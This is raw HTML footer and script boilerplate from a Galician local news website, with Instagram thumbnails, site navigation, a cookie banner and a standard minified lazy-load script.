<a class="td-instagram-image" href="https://www.instagram.com/reel/DTi_zG0iOUu/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-mad1-1.cdninstagram.com/v/t51.71878-15/611242992_1810136486326411_485649219715334131_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=106&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&_nc_ohc=LVPRN3fO9OgQ7kNvwHrLzPs&_nc_oc=AdkfIkXhbyCg-NoM8MHDhl23bmjgOzGopwRvE3U442q_mIMkU1Z6gUppEvVYBH5X42g&_nc_zt=23&_nc_ht=scontent-mad1-1.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=WDC3gNlPL2wdo22LJqzxUg&oh=00_AfrvGweGLKhiuP3CwbSiMFOTbS5O9oz3r2Rj6GhOnpN7-Q&oe=6975CA11)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTNXFmBiPxX/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-mad2-1.cdninstagram.com/v/t51.71878-15/609658443_857009616937935_5606244756777060482_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=109&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&_nc_ohc=_FdTtK0I_6EQ7kNvwFzA_JA&_nc_oc=AdlVaTFrMa-KpvxHrSQhfbaOqU6eKec3pTgA-3_38v0dnCyRB5MDmLUb9FZkDFXnnkA&_nc_zt=23&_nc_ht=scontent-mad2-1.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=WDC3gNlPL2wdo22LJqzxUg&oh=00_Afoz5mSHwWrX0p_BLij8mf7OltmCyhB0Qjs7F_vcgH5p6w&oe=6975E24B)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="clearfix"></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"></div><div class="td-pb-span4"></div><div class="td-pb-span4"></div></div></div><div class="td-footer-bottom-full"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.valdeorrasdecerca.com/"><img src="[data-uri]" alt="" title=""  width="319" height="62" data-src-img="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png" data-src-webp="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png" alt="" title=""  width="319" height="62"/></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>Periodismo en Valdeorras. Noticias, entrevistas, curiosidades, fiestas y actualidad de la identidad de Valdeorras, pero sin trazar fronteras geográficas ni de contenido.
La esencia de un pueblo está en su gente.<div class="footer-email-wrap">Contáctanos: <a href="mailto:redaccion@valdeorrasdecerca.com">redaccion@valdeorrasdecerca.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-menu-principal-container"><ul id="menu-menu-principal-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; Valdeorras de Cerca 2017</div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="fb-root"></div> <script 
			async defer crossorigin="anonymous" 
			src="https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v12.0&autoLogAppEvents=1"></script> <script src="[data-uri]" defer></script> 
<style type="text/css" media="screen">.tdb_single_bg_featured_image:after{background:linear-gradient(220deg,rgba(0,0,0,0),rgba(131,131,131,0.5))!important}.td-grid-style-1.td-hover-1 .td-module-thumb a:last-child:before{opacity:0}.td_block_slide .td-image-gradient:before{display:none}</style> <script type="text/javascript" src="[data-uri]" defer></script><script type="text/javascript" id="cookie-consent-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/813444cb102451c9d42c70a952b8c053.js?ver=8c053" id="cookie-consent-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/b521e478e756bd6a6ddaa5baf89f6f10.js?ver=f6f10" id="wp-hooks-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/71d65b0cfde8f6ae89ec9540678a2610.js?ver=a2610" id="wp-i18n-js" defer data-deferred="1"></script> <script type="text/javascript" id="wp-i18n-js-after" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/5e4477650c9e5283e4e0c1a7a9cbb889.js?ver=bb889" id="swv-js" defer data-deferred="1"></script> <script type="text/javascript" id="contact-form-7-js-translations" src="[data-uri]" defer></script> <script type="text/javascript" id="contact-form-7-js-before" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/2224920acd18040a34bca871375b8203.js?ver=b8203" id="contact-form-7-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/623fa01337ed85186dc446b4a0a70e1f.js?ver=70e1f" id="td-site-min-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/f58cd6c553781063c4777c7a14ad230e.js?ver=d230e" id="tdPostImages-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/6ff5ac94f05769ad8053be7828e33bf6.js?ver=33bf6" id="tdSmartSidebar-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/9251cc3ee852c503f109bd922cebe7c8.js?ver=be7c8" id="tdSocialSharing-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/753714ba16890c8583b3af3c75af6d40.js?ver=f6d40" id="tdModalPostImages-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/ba760873359ffd18d8d1c9f3eb81a527.js?ver=1a527" id="comment-reply-js" data-wp-strategy="async" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/7dbf6293c93d80847dc0ea9892c12387.js?ver=12387" id="advanced-ads-find-adblocker-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/ed443730580c3602942276bce9a31701.js?ver=31701" id="unslider-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/20f5e1ce84772551fa20ff34d09ae426.js?ver=ae426" id="unslider-move-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/3630bfbd65c4c85d0bb78fbc8c2134bc.js?ver=134bc" id="unslider-swipe-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/445aaed55383cedca670e8c88a21e746.js?ver=1e746" id="tdb_js_files_for_front-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/28d5557b6537c97622c3ad49faf23bb9.js?ver=c7622" id="tdToTop-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/d97e8bf2cce631f56d235271df65f6bc.js?ver=3ee3c" id="tdDatei18n-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/a0585114fb96c7a041cc667e33a93928.js?ver=fdc00" id="tdAnimationSprite-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/0bfc8b936889c750fce674d0f03c04f7.js?ver=3d450" id="tdWeather-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/0aae5ba71fba1d05f1c1bcf5ea40e781.js?ver=b1411" id="tdAjaxSearch-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/c5b73fbbb6c07e05dd9c3059cc93f96c.js?ver=55677" id="tdLogin-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/4bc48a08faf424a5075f621ae5c8c613.js?ver=c2da9" id="tdMenu-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/d78e21aacc800f7f41126f6288806557.js?ver=0d01b" id="tdLoadingBox-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/2344138d636793643e52192cf7a4d39a.js?ver=f0796" id="tdAjaxCount-js" defer data-deferred="1"></script>  <script type="text/javascript" id="td-generated-footer-js" src="[data-uri]" defer></script> <script src="[data-uri]" defer></script> <script src="[data-uri]" defer></script> <script type="text/javascript" src="[data-uri]" defer></script> <div id="catapult-cookie-bar" class=" rounded-corners drop-shadowfloat-accept"><div class="cdlopd-inner "><span class="cdlopd-left-side">Esta página utiliza cookies y otras tecnologías para que podamos mejorar su experiencia en nuestros sitios:  <a class="cdlopd-more-info-link" id="pag_informacion" tabindex=0 target="_blank" href="https://www.valdeorrasdecerca.com/politica-de-cookies/">Más información.</a></span><span class="cdlopd-right-side"><button id="catapultCookieAceptar" tabindex=0 onclick="catapultAcceptCookies();">Acepto</button><input type="hidden" id="opcionCookie" value="botones"> <button id="catapultCookieRechazar" tabindex=0 onclick="catapultDenyCookies();">Rechazo</button> </span></div></div> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 00:13:32 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 00:13:31 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.valdeorrasdecerca.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -192
content:
{"28824":126}